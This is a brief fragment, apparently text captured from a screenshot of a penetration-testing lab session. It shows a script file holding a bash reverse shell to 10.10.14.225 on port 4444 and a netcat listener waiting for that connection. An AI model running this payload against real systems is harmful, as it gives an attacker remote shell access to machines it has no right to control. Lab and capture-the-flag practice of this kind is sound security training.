 1 #!/bin/bash
2 bash -i >& /dev/tcp/10.10.14.225/4444 0>&1
INSERT shell.sh
❯ sudo nc -lnvp 4444
[sudo] password for axel:
listening on [any] 4444 ...